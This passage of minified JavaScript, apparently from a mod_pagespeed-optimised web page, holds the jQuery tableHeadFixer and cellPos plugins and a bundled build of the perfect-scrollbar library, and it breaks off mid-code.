iframe',e.stack,e.message);printContentInNewWindow(content,options);}}else{printContentInNewWindow(content,options);}return this;};})(jQuery);";
var mod_pagespeed_FmIc8TlId$ = "(function($){$.fn.tableHeadFixer=function(param){return this.each(function(){table.call(this);});function table(){{var defaults={head:true,foot:false,left:0,right:0,'z-index':0,};var settings=$.extend({},defaults,param);settings.table=this;settings.parent=$(settings.table).parent();setParent();if(settings.head==true){fixHead();}if(settings.foot==true){fixFoot();}if(settings.left>0){fixLeft();}if(settings.right>0){fixRight();}setCorner();$(settings.parent).trigger('scroll');$(window).resize(function(){$(settings.parent).trigger('scroll');});function setCorner(){var table=$(settings.table);if(settings.head){if(settings.left>0){var tr=table.find('thead tr');tr.each(function(k,row){solverLeftColspan(row,function(cell){$(cell).css('z-index',settings['z-index']+1);});});}if(settings.right>0){var tr=table.find('thead tr');tr.each(function(k,row){solveRightColspan(row,function(cell){$(cell).css('z-index',settings['z-index']+1);});});}}if(settings.foot){if(settings.left>0){var tr=table.find('tfoot tr');tr.each(function(k,row){solverLeftColspan(row,function(cell){$(cell).css('z-index',settings['z-index']);});});}if(settings.right>0){var tr=table.find('tfoot tr');tr.each(function(k,row){solveRightColspan(row,function(cell){$(cell).css('z-index',settings['z-index']);});});}}}function setParent(){var parent=$(settings.parent);var table=$(settings.table);parent.append(table);parent.css({'overflow-x':'auto','overflow-y':'auto',});parent.scroll(function(){var scrollWidth=parent[0].scrollWidth;var clientWidth=parent[0].clientWidth;var scrollHeight=parent[0].scrollHeight;var clientHeight=parent[0].clientHeight;var top=parent.scrollTop();var left=parent.scrollLeft();if(settings.head){this.find('thead tr > *').css('top',top);}if(settings.foot){this.find('tfoot tr > *').css('bottom',scrollHeight-clientHeight-top);}if(settings.left>0){settings.leftColumns.css('left',left);}if(settings.right>0){settings.rightColumns.css('right',scrollWidth-clientWidth-left);}}.bind(table));}function fixHead(){var thead=$(settings.table).find('thead');var tr=thead.find('tr');var cells=thead.find('tr > *');setBackground(cells);cells.css({'position':'relative',});}function fixFoot(){var tfoot=$(settings.table).find('tfoot');var tr=tfoot.find('tr');var cells=tfoot.find('tr > *');setBackground(cells);cells.css({'position':'relative',});}function fixLeft(){var table=$(settings.table);settings.leftColumns=$();var tr=table.find('tr');tr.each(function(k,row){solverLeftColspan(row,function(cell){settings.leftColumns=settings.leftColumns.add(cell);});});var column=settings.leftColumns;column.each(function(k,cell){var cell=$(cell);setBackground(cell);cell.css({'position':'relative',});});}function fixRight(){var table=$(settings.table);var fixColumn=settings.right;settings.rightColumns=$();var tr=table.find('tr');tr.each(function(k,row){solveRightColspan(row,function(cell){settings.rightColumns=settings.rightColumns.add(cell);});});var column=settings.rightColumns;column.each(function(k,cell){var cell=$(cell);setBackground(cell);cell.css({'position':'relative',});});}function setBackground(elements){return false;elements.each(function(k,element){var element=$(element);var parent=$(element).parent();var elementBackground=element.css('background-color');elementBackground=(elementBackground=='transparent'||elementBackground=='rgba(0, 0, 0, 0)')?null:elementBackground;var parentBackground=parent.css('background-color');parentBackground=(parentBackground=='transparent'||parentBackground=='rgba(0, 0, 0, 0)')?null:parentBackground;var background=parentBackground?parentBackground:'white';background=elementBackground?elementBackground:background;element.css('background-color',background);});}function solverLeftColspan(row,action){var fixColumn=settings.left;var inc=1;for(var i=1;i<=fixColumn;i=i+inc){var nth=inc>1?i-1:i;var cell=$(row).find('> *:nth-child('+nth+')');var colspan=cell.prop('colspan');if(cell.cellPos().left<fixColumn){action(cell);}inc=colspan;}}function solveRightColspan(row,action){var fixColumn=settings.right;var inc=1;for(var i=1;i<=fixColumn;i=i+inc){var nth=inc>1?i-1:i;var cell=$(row).find('> *:nth-last-child('+nth+')');var colspan=cell.prop('colspan');action(cell);inc=colspan;}}}}};})(jQuery);(function($){function scanTable($table){var m=[];$table.children('tr').each(function(y,row){$(row).children('td, th').each(function(x,cell){var $cell=$(cell),cspan=$cell.attr('colspan')|0,rspan=$cell.attr('rowspan')|0,tx,ty;cspan=cspan?cspan:1;rspan=rspan?rspan:1;for(;m[y]&&m[y][x];++x){}for(tx=x;tx<x+cspan;++tx){for(ty=y;ty<y+rspan;++ty){if(!m[ty]){m[ty]=[];}m[ty][tx]=true;}}var pos={top:y,left:x};$cell.data('cellPos',pos);});});}$.fn.cellPos=function(rescan){var $cell=this.first(),pos=$cell.data('cellPos');if(!pos||rescan){var $table=$cell.closest('table, thead, tbody, tfoot');scanTable($table);}pos=$cell.data('cellPos');return pos;};})(jQuery);";
var mod_pagespeed_5fp2rAXfFA = "!function t(e,n,r){function o(i,s){if(!n[i]){if(!e[i]){var a=\"function\"==typeof require&&require;if(!s&&a)return a(i,!0);if(l)return l(i,!0);var c=new Error(\"Cannot find module '\"+i+\"'\");throw c.code=\"MODULE_NOT_FOUND\",c}var u=n[i]={exports:{}};e[i][0].call(u.exports,function(t){var n=e[i][1][t];return o(n?n:t)},u,u.exports,t,e,n,r)}return n[i].exports}for(var l=\"function\"==typeof require&&require,i=0;i<r.length;i++)o(r[i]);return o}({1:[function(t,e,n){\"use strict\";function r(t){t.fn.perfectScrollbar=function(t){return this.each(function(){if(\"object\"==typeof t||\"undefined\"==typeof t){var e=t;l.get(this)||o.initialize(this,e)}else{var n=t;\"update\"===n?o.update(this):\"destroy\"===n&&o.destroy(this)}})}}var o=t(\"../main\"),l=t(\"../plugin/instances\");if(\"function\"==typeof define&&define.amd)define([\"jquery\"],r);else{var i=window.jQuery?window.jQuery:window.$;\"undefined\"!=typeof i&&r(i)}e.exports=r},{\"../main\":7,\"../plugin/instances\":18}],2:[function(t,e,n){\"use strict\";function r(t,e){var n=t.className.split(\" \");n.indexOf(e)<0&&n.push(e),t.className=n.join(\" \")}function o(t,e){var n=t.className.split(\" \"),r=n.indexOf(e);r>=0&&n.splice(r,1),t.className=n.join(\" \")}n.add=function(t,e){t.classList?t.classList.add(e):r(t,e)},n.remove=function(t,e){t.classList?t.classList.remove(e):o(t,e)},n.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(\" \")}},{}],3:[function(t,e,n){\"use strict\";function r(t,e){return window.getComputedStyle(t)[e]}function o(t,e,n){return\"number\"==typeof n&&(n=n.toString()+\"px\"),t.style[e]=n,t}function l(t,e){for(var n in e){var r=e[n];\"number\"==typeof r&&(r=r.toString()+\"px\"),t.style[n]=r}return t}var i={};i.e=function(t,e){var n=document.createElement(t);return n.className=e,n},i.appendTo=function(t,e){return e.appendChild(t),t},i.css=function(t,e,n){return\"object\"==typeof e?l(t,e):\"undefined\"==typeof n?r(t,e):o(t,e,n)},i.matches=function(t,e){return\"undefined\"!=typeof t.matches?t.matches(e):\"undefined\"!=typeof t.matchesSelector?t.matchesSelector(e):\"undefined\"!=typeof t.webkitMatchesSelector?t.webkitMatchesSelector(e):\"undefined\"!=typeof t.mozMatchesSelector?t.mozMatchesSelector(e):\"undefined\"!=typeof t.msMatchesSelector?t.msMatchesSelector(e):void 0},i.remove=function(t){\"undefined\"!=typeof t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},i.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return i.matches(t,e)})},e.exports=i},{}],4:[function(t,e,n){\"use strict\";var r=function(t){this.element=t,this.events={}};r.prototype.bind=function(t,e){\"undefined\"==typeof this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},r.prototype.unbind=function(t,e){var n=\"undefined\"!=typeof e;this.events[t]=this.events[t].filter(function(r){return!(!n||r===e)||(this.element.removeEventListener(t,r,!1),!1)},this)},r.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var o=function(){this.eventElements=[]};o.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return\"undefined\"==typeof e&&(e=new r(t),this.eventElements.push(e)),e},o.prototype.bind=function(t,e,n){this.eventElement(t).bind(e,n)},o.prototype.unbind=function(t,e,n){this.eventElement(t).unbind(e,n)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,n){var r=this.eventElement(t),o=function(t){r.unbind(e,o),n(t)};r.bind(e,o)},e.exports=o},{}],5:[function(t,e,n){\"use strict\";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+\"-\"+t()+\"-\"+t()+\"-\"+t()+\"-\"+t()+t()+t()}}()},{}],6:[function(t,e,n){\"use strict\";var r=t(\"./class\"),o=t(\"./dom\"),l=n.toInt=function(t){return parseInt(t,10)||0},i=n.clone=function(t){if(t){if(t.constructor===Array)return t.map(i);if(\"object\"==typeof t){var e={};for(var n in t)e[n]=i(t[n]);return e}return t}return null};n.extend=function(t,e){var n=i(t);for(var r in e)n[r]=i(e[r]);return n},n.isEditable=function(t){return o.matches(t,\"input,[contenteditable]\")||o.matches(t,\"select,[contenteditable]\")||o.matches(t,\"textarea,[contenteditable]\")||o.matches(t,\"button,[contenteditable]\")},n.removePsClasses=function(t){for(var e=r.list(t),n=0;n<e.length;n++){var o=e[n];0===o.indexOf(\"ps-\")&&r.remove(t,o)}},n.outerWidth=function(t){return l(o.css(t,\"width\"))+l(o.css(t,\"paddingLeft\"))+l(o.css(t,\"paddingRight\"))+l(o.css(t,\"borderLeftWidth\"))+l(o.css(t,\"borderRightWidth\"))},n.startScrolling=function(t,e){r.add(t,\"ps-in-scrolling\"),\"undefined\"!=typeof e?r.add(t,\"ps-\"+e):(r.add(t,\"ps-x\"),r.add(t,\"ps-y\"))},n.stopScrolling=function(t,e){r.remove(t,\"ps-in-scrolling\"),\"undefined\"!=typeof e?r.remove(t,\"ps-\"+e):(r.remove(t,\"ps-x\"),r.remove(t,\"ps-y\"))},n.env={isWebKit:\"WebkitAppearance\"in document.documentElement.style,supportsTouch:\"ontouchstart\"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{\"./class\":2,\"./dom\":3}],7:[function(t,e,n){\"use strict\";var r=t(\"./plugin/destroy\"),o=t(\"./plugin/initialize\"),l=t(\"./plugin/update\");e.exports={initialize:o,update:l,destroy:r}},{\"./plugin/destroy\":9,\"./plugin/initialize\":17,\"./plugin/update\":21}],8:[function(t,e,n){\"use strict\";e.exports={handlers:[\"click-rail\",\"drag-scrollbar\",\"keyboard\",\"wheel\",\"touch\"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:\"default\"}},{}],9:[function(t,e,n){\"use strict\";var r=t(\"../lib/helper\"),o=t(\"../lib/dom\"),l=t(\"./instances\");e.exports=function(t){var e=l.get(t);e&&(e.event.unbindAll(),o.remove(e.scrollbarX),o.remove(e.scrollbarY),o.remove(e.scrollbarXRail),o.remove(e.scrollbarYRail),r.removePsClasses(t),l.remove(t))}},{\"../lib/dom\":3,\"../lib/helper\":6,\"./instances\":18}],10:[function(t,e,n){\"use strict\";function r(t,e){function n(t){return t.getBoundingClientRect()}var r=function(t){t.stopPropagation()};e.event.bind(e.scrollbarY,\"click\",r),e.event.bind(e.scrollbarYRail,\"click\",function(r){var o=r.pageY-window.pageYOffset-n(e.scrollbarYRail).top,s=o>e.scrollbarYTop?1:-1;i(t,\"top\",t.scrollTop+s*e.containerHeight),l(t),r.stopPropagation()}),e.event.bind(e.scrollbarX,\"click\",r),e.event.bind(e.scrollbarXRail,\"click\",function(r){var o=r.pageX-window.pageXOffset-n(e.scrollbarXRail).left,s=o>e.scrollbarXLeft?1:-1;i(t,\"left\",t.scrollLeft+s*e.containerWidth),l(t),r.stopPropagation()})}var o=t(\"../instances\"),l=t(\"../update-geometry\"),i=t(\"../update-scroll\");e.exports=function(t){var e=o.get(t);r(t,e)}},{\"../instances\":18,\"../update-geometry\":19,\"../update-scroll\":20}],11:[function(t,e,n){\"use strict\";function r(t,e){function n(n){var o=r+n*e.railXRatio,i=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);o<0?e.scrollbarXLeft=0:o>i?e.scrollbarXLeft=i:e.scrollbarXLeft=o;var s=l.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;c(t,\"left\",s)}var r=null,o=null,s=function(e){n(e.pageX-o),a(t),e.stopPropagation(),e.preventDefault()},u=function(){l.stopScrolling(t,\"x\"),e.event.unbind(e.ownerDocument,\"mousemove\",s)};e.event.bind(e.scrollbarX,\"mousedown\",function(n){o=n.pageX,r=l.toInt(i.css(e.scrollbarX,\"left\"))*e.railXRatio,l.startScrolling(t,\"x\"),e.event.bind(e.ownerDocument,\"mousemove\",s),e.event.once(e.ownerDocument,\"mouseup\",u),n.stopPropagation(),n.preventDefault()})}function o(t,e){function n(n){var o=r+n*e.railYRatio,i=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);o<0?e.scrollbarYTop=0:o>i?e.scrollbarYTop=i:e.scrollbarYTop=o;var s=l.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));c(t,\"top\",s)}var r=null,o=null,s=function(e){n(e.pageY-o),a(t),e.stopPropagation(),e.preventDefault()},u=function(){l.stopScrolling(t,\"y\"),e.event.unbind(e.ownerDocument,\"mousemove\",s)};e.event.bind(e.scrollbarY,\"mousedown\",function(n){o=n.pageY,r=l.toInt(i.css(e.scrollbarY,\"top\"))*e.railYRatio,l.startScrolling(t,\"y\"),e.event.bind(e.ownerDocument,\"mousemove\",s),e.event.once(e.ownerDocument,\"mouseup\",u),n.stopPropagation(),n.preventDefault()})}var l=t(\"../../lib/helper\"),i=t(\"../../lib/dom\"),s=t(\"../instances\"),a=t(\"../update-geometry\"),c=t(\"../update-scroll\");e.exports=function(t){var e=s.get(t);r(t,e),o(t,e)}},{\"../../lib/dom\":3,\"../../lib/helper\":6,\"../instances\":18,\"../update-geometry\":19,\"../update-scroll\":20}],12:[function(t,e,n){\"use strict\";function r(t,e){function n(n,r){var o=t.scrollTop;if(0===n){if(!e.scrollbarYActive)return!1;if(0===o&&r>0||o>=e.contentHeight-e.containerHeight&&r<0)return!e.settings.wheelPropagation}var l=t.scrollLeft;if(0===r){if(!e.scrollbarXActive)return!1;if(0===l&&n<0||l>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}var r=!1;e.event.bind(t,\"mouseenter\",function(){r=!0}),e.event.bind(t,\"mouseleave\",function(){r=!1});var i=!1;e.event.bind(e.ownerDocument,\"keydown\",function(c){if(!(c.isDefaultPrevented&&c.isDefaultPrevented()||c.defaultPrevented)){var u=l.matches(e.scrollbarX,\":focus\")||l.matches(e.scrollbarY,\":focus\");if(r||u){var d=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(d){if(\"IFRAME\"===d.tagName)d=d.contentDocument.activeElement;else for(;d.shadowRoot;)d=d.shadowRoot.activeElement;if(o.isEditable(d))return}var p=0,f=0;switch(c.which){case 37:p=c.metaKey?-e.contentWidth:c.altKey?-e.containerWidth:-30;break;case 38:f=c.metaKey?e.contentHeight:c.altKey?e.containerHeight:30;break;case 39:p=c.metaKey?e.contentWidth:c.altKey?e.containerWidth:30;break;case 40:f=c.metaKey?-e.contentHeight:c.altKey?-e.containerHeight:-30;break;case 33:f=90;break;case 32:f=c.shiftKey?90:-90;break;case 34:f=-90;break;case 35:f=c.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:f=c.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}a(t,\"top\",t.scrollTop-f),a(t,\"left\",t.scrollLeft+p),s(t),i=n(p,f),i&&c.preventDefault()}}})}var o=t(\"../../lib/helper\"),l=t(\"../../lib/dom\"),i=t(\"../instances\"),s=t(\"../update-geometry\"),a=t(\"../update-scroll\");e.exports=function(t){var e=i.get(t);r(t,e)}},{\"../../lib/dom\":3,\"../../lib/helper\":6,\"../instances\":18,\"../update-geometry\":19,\"../update-scroll\":20}],13:[function(t,e,n){\"use strict\";function r(t,e){function n(n,r){var o=t.scrollTop;if(0===n){if(!e.scrollbarYActive)return!1;if(0===o&&r>0||o>=e.contentHeight-e.containerHeight&&r<0)return!e.settings.wheelPropagation}var l=t.scrollLeft;if(0===r){if(!e.scrollbarXActive)return!1;if(0===l&&n<0||l>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}function r(t){var e=t.deltaX,n=-1*t.deltaY;return\"undefined\"!=typeof e&&\"undefined\"!=typeof n||(e=-1*t.wheelDeltaX/6,n=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,n*=10),e!==e&&n!==n&&(e=0,n=t.wheelDelta),t.shiftKey?[-n,-e]:[e,n]}function o(e,n){var r=t.querySelector(\"textarea:hover, select[multiple]:hover, .ps-child:hover\");if(r){if(!window.getComputedStyle(r).overflow.match(/(scroll|auto)/))return!1;var o=r.scrollHeight-r.clientHeight;if(o>0&&!(0===r.scrollTop&&n>0||r.scrollTop===o&&n<0))return!0;var l=r.scrollLeft-r.clientWidth;if(l>0&&!(0===r.scrollLeft&&e<0||r.scrollLeft===l&&e>0))return!0}return!1}function s(s){var c=r(s),u=c[0],d=c[1];o(u,d)||(a=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(d?i(t,\"top\",t.scrollTop-d*e.settings.wheelSpeed):i(t,\"top\",t.scrollTop+u*e.settings.wheelSpeed),a=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(u?i(t,\"left\",t.scrollLeft+u*e.settings.wheelSpeed):i(t,\"left\",t.scrollLeft-d*e.settings.wheelSpeed),a=!0):(i(t,\"top\",t.scrollTop-d*e.settings.wheelSpeed),i(t,\"left\",t.scrollLeft+u*e.settings.wheelSpeed)),l(t),a=a||n(u,d),a&&(s.stopPropagation(),s.preventDefault()))}var a=!1;\"undefined\"!=typeof window.onwheel?e.event.bind(t,\"wheel\",s):\"undefined\"!=typeof window.onmousewheel&&e.event.bind(t,\"mousewheel\",s)}var o=t(\"../instances\"),l=t(\"../update-geometry\"),i=t(\"../update-scroll\");e.exports=function(t){var e=o.get(t);r(t,e)}},{\"../instances\":18,\"../update-geometry\":19,\"../update-scroll\":20}],14:[function(t,e,n){\"use strict\";function r(t,e){e.event.bind(t,\"scroll\",function(){l(t)})}var o=t(\"../instances\"),l=t(\"../update-geometry\");e.exports=function(t){var e=o.get(t);r(t,e)}},{\"../instances\":18,\"../update-geometry\":19}],15:[function(t,e,n){\"use strict\";function r(t,e){function n(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():\"\";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}function r(){c||(c=setInterval(function(){return l.get(t)?(s(t,\"top\",t.scrollTop+u.top),s(t,\"left\",t.scrollLeft+u.left),void i(t)):void clearInterval(c)},50))}function a(){c&&(clearInterval(c),c=null),o.stopScrolling(t)}var c=null,u={top:0,left:0},d=!1;e.event.bind(e.ownerDocument,\"selectionchange\",function(){t.contains(n())?d=!0:(d=!1,a())}),e.event.bind(window,\"mouseup\",function(){d&&(d=!1,a())}),e.event.bind(window,\"keyup\",function(){d&&(d=!1,a())}),e.event.bind(window,\"mousemove\",function(e){if(d){var n={x:e.pageX,y:e.pageY},l={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};n.x<l.left+3?(u.left=-5,o.startScrolling(t,\"x\")):n.x>l.right-3?(u.left=5,o.startScrolling(t,\"x\")):u.left=0,n.y<l.top+3?(l.top+3-n.y<5?u.top=-5:u.top=-20,o.startScrolling(t,\"y\")):n.y>l.bottom-3?(n.y-l.bottom+3<5?u.top=5:u.top=20,o.startScrolling(t,\"y\")):u.top=0,0===u.top&&0===u.left?a():r()}})}var o=t(\"../../lib/helper\"),l=t(\"../instances\"),i=t(\"../update-geometry\"),s=t(\"../update-scroll\");e.exports=function(t){var e=l.get(t);r(t,e)}},{\"../../lib/helper\":6,\"../instances\":18,\"../update-geometry\":19,\"../update-scroll\":20}],16:[function(t,e,n){\"use strict\";function r(t,e,n,r){function o(n,r){var o=t.scrollTop,l=t.scrollLeft,i=Math.abs(n),s=Math.abs(r);if(s>i){if(r<0&&o===e.contentHeight-e.containerHeight||r>0&&0===o)return!e.settings.swipePropagation}else if(i>s&&(n<0&&l===e.contentWidth-e.containerWidth||n>0&&0===l))return!e.settings.swipePropagation;return!0}function a(e,n){s(t,\"top\",t.scrollTop-n),s(t,\"left\",t.scrollLeft-e),i(t)}function c(){w=!0}function u(){w=!1}function d(t){return t.targetTouches?t.targetTouches[0]:t}function p(t){return!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||\"mouse\"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE)}function f(t){if(p(t)){Y=!0;var e=d(t);g.pageX=e.pageX,g.pageY=e.pageY,v=(new Date).getTime(),null!==y&&clearInterval(y),t.stopPropagation()}}function h(t){if(!Y&&e.settings.swipePropagation&&f(t),!w&&Y&&p(t)){var n=d(t),r={pageX:n.pageX,pageY:n.pageY},l=r.pageX-g.pageX,i=r.pageY-g.pageY;a(l,i),g=r;var s=(new Date).getTime(),c=s-v;c>0&&(m.x=l/c,m.y=i/c,v=s),o(l,i)&&(t.stopPropagation(),t.preventDefault())}}function b(){!w&&Y&&(Y=!1,clearInterval(y),y=setInterval(function(){return l.get(t)&&(m.x||m.y)?Math.abs(m.x)<.01&&Math.abs(m.y)<.01?void clearInterval(y):(a(30*m.x,30*m.y),m.x*=.8,void(m.y*=.8)):void clearInterval(y)},10))}var g={},v=0,m={},y=null,w=!1,Y=!1;n&&(e.event.bind(window,\"touchstart\",c),e.event.bind(window,\"touchend\",u),e.event.bind(t,\"touchstart\",f),e.event.bind(t,\"touchmove\",h),e.event.bind(t,\"touchend\",b)),r&&(window.PointerEvent?(e.event.bind(window,\"pointerdown\",c),e.event.bind(window,\"pointerup\",u),e.event.bind(t,\"pointerdown\",f),e.event.bind(t,\"pointermove\",h),e.event.bind(t,\"pointerup\",b)):window.MSPointerEvent&&(e.event.bind(window,\"MSPointerDown\",c),e.event.bind(window,\"MSPointerUp\",u),e.event.bind(t,\"MSPointerDown\",f),e.event.bind(t,\"MSPointerMove\",h),e.event.bind(t,\"MSPointerUp\",b)))}var o=t(\"../../lib/helper\"),l=t(\"../instances\"),i=t(\"../update-geometry\"),s=t(\"../update-scroll\");e.exports=function(t){if(o.env.supportsTouch||o.env.supportsIePointer){var e=l.get(t);r(t,e,o.env.supportsTouch,o.env.supportsIePointer)}}},{\"../../lib/helper\":6,\"../instances\":18,\"../update-geometry\":19,\"../update-scroll\":20}],17:[function(t,e,n){\"use strict\";var r=t(\"../lib/helper\"),o=t(\"../lib/class\"),l=t(\"./instances\"),i=t(\"./update-geometry\"),s={\"click-rail\":t(\"./handler/click-rail\"),\"drag-scrollbar\":t(\"./handler/drag-scrollbar\"),keyboard:t(\"./handler/keyboard\"),wheel:t(\"./handler/mouse-wheel\"),touch:t(\"./handler/touch\"),selection:t(\"./handler/selection\")},a=t(\"./handler/native-scroll\");e.exports=function(t,e){e=\"object\"==typeof e?e:{},o.add(t,\"ps-container\");var n=l.add(t);n.settings=r.extend(n.settings,e),o.add(t,\"ps-theme-\"+n.settings.theme),n.settings.handlers.forEach(function(e){s[e](t)}),a(t),i(t)}},{\"../lib/class\":2,\"../lib/helper\":6,\"./handler/click-rail\":10,\"./handler/drag-scrollbar\":11,\"./handler/keyboard\":12,\"./handler/mouse-wheel\":13,\"./handler/native-scroll\":14,\"./handler/selection\":15,\"./handler/touch\":16,\"./instances\":18,\"./update-geometry\":19}],18:[function(t,e,n){\"use strict\";function r(t){function e(){a.add(t,\"ps-focus\")}function n(){a.remove(t,\"ps-focus\")}var r=this;r.settings=s.clone(c),r.containerWidth=null,r.containerHeight=null,r.contentWidth=null,r.contentHeight=null,r.isRtl=\"rtl\"===u.css(t,\"direction\"),r.isNegativeScroll=function(){var e=t.scrollLeft,n=null;return t.scrollLeft=-1,n=t.scrollLeft<0,t.scrollLeft=e,n}(),r.negativeScrollAdjustment=r.isNegativeScroll?t.scrollWidth-t.clientWidth:0,r.event=new d,r.ownerDocument=t.ownerDocument||document,r.scrollbarXRail=u.appendTo(u.e(\"div\",\"ps-scrollbar-x-rail\"),t),r.scrollbarX=u.appendTo(u.e(\"div\",\"ps-scrollbar-x\"),r.scrollbarXRail),r.scrollbarX.setAttribute(\"tabindex\",0),r.event.bind(r.scrollbarX,\"focus\",e),r.event.bind(r.scrollbarX,\"blur\",n),r.scrollbarXActive=null,r.scrollbarXWidth=null,r.scrollbarXLeft=null,r.scrollbarXBottom=s.toInt(u.css(r.scrollbarXRail,\"bottom\")),r.isScrollbarXUsingBottom=r.scrollbarXBottom===r.scrollbarXBottom,r.scrollbarXTop=r.isScrollbarXUsingBottom?null:s.toInt(u.css(r.scrollbarXRail,\"top\")),r.railBorderXWidth=s.toInt(u.css(r.scrollbarXRail,\"borderLeftWidth\"))+s.toInt(u.css(r.scrollbarXRail,\"borderRightWidth\")),u.css(r.scrollbarXRail,\"display\",\"block\"),r.railXMarginWidth=s.toInt(u.css(r.scrollbarXRail,\"marginLeft\"))+s.toInt(u.css(r.scrollbarXRail,\"marginRight\")),u.css(r.scrollbarXRail,\"display\",\"\"),r.railXWidth=null,r.railXRatio=null,r.scrollbarYRail=u.appendTo(u.e(\"div\",\"ps-scrollbar-y-rail\"),t),r.scrollbarY=u.appendTo(u.e(\"div\",\"ps-scrollbar-y\"),r.scrollbarYRail),r.scrollbarY.setAttribute(\"tabindex\",0),r.event.bind(r.scrollbarY,\"focus\",e),r.event.bind(r.scrollbarY,\"blur\",n),r.scrollbarYActive=null,r.scrollbarYHeight=null,r.scrollbarYTop=null,r.scrollbarYRight=s.toInt(u.css(r.scrollbarYRail,\"right\")),r.isScrollbarYUsingRight=r.scrollbarYRight===r.scrollbarYRight,r.scrollbarYLeft=r.isScrollbarYUsingRight?null:s.toInt(u.css(r.scrollbarYRail,\"left\")),r.scrollbarYOuterWidth=r.isRtl?s.outerWidth(r.scrollbarY):null,r.railBorderYWidth=s.toInt(u.css(r.scrollbarYRail,\"borderTopWidth\"))+s.toInt(u.css(r.scrollbarYRail,\"borderBottomWidth\")),u.css(r.scrollbarYRail,\"display\",\"block\"),r.railYMarginHeight=s.toInt(u.css(r.scrollbarYRail,\"marginTop\"))+s.toInt(u.css(r.scrollbarYRail,\"marginBottom\")),u.css(r.scrollbarYRail,\"display\",\"\"),r.railYHeight=null,r.railYRatio=null}function o(t){return t.getAttribute(\"data-ps-id\")}function l(t,e){t.setAttribute(\"data-ps-id\",e)}function i(t){t.removeAttribute(\"data-ps-id\")}var s=t(\"../lib/helper\"),a=t(\"../lib/class\"),c=t(\"./default-setting\"),u=t(\"../lib/dom\"),d=t(\"../lib/event-manager\"),p=t(\"../lib/guid\"),f={};n.add=function(t){var e=p();return l(t,e),f[e]=new r(t),f[e]},n.remove=function(t){delete f[o(t)],i(t)},n.get=function(t){return f[o(t)]}},{\"../lib/class\":2,\"../lib/dom\":3,\"../lib/event-manager\":4,\"../lib/guid\":5,\"../lib/helper\":6,\"./default-setting\":8}],19:[function(t,e,n){\"use strict\";function r(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function o(t,e){var n={width:e.railXWidth};e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:n.left=t.scrollLeft,e.isScrollbarXUsingBottom?n.bottom=e.scrollbarXBottom-t.scrollTop:n.top=e.scrollbarXTop+t.scrollTop,s.css(e.scrollbarXRail,n);var r={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?r.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:r.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?r.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:r.left=e.scrollbarYLeft+t.scrollLeft,s.css(e.scrollbarYRail,r),s.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),s.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}var l=t(\"../lib/helper\"),i=t(\"../lib/class\"),s=t(\"../lib/dom\"),a=t(\"./instances\"),c=t(\"./update-scroll\");e.exports=function(t){var e=a.get(t);e.containerWidth=t.clientWidth,e.containerHeight=t.clientHeight,e.contentWidth=t.scrollWidth,e.contentHeight=t.scrollHeight;var 